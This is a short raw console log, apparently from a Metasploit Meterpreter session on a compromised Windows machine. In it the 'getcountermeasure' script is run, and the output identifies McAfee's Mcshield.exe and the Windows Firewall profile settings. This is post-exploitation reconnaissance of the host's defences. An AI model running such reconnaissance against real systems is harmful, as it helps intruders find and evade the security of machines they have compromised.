 meterpreter > run getcountermeasure
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*]     Possible countermeasure found Mcshield.exe C:\Program Files\McAfee\Virus
Scan Enterprise\Mcshield.exe
[*] Getting Windows Built in Firewall configuration...
[*]
[*]     Domain profile configuration:
[*]     -------------------------------------------------------------------
[*]     Operational mode                  = Enable
[*]     Exception mode                    = Enable
[*]
[*]     Standard profile configuration (current):
[*]     -------------------------------------------------------------------
[*]     Operational mode                  = Enable
[*]     Exception mode                    = Enable
[*]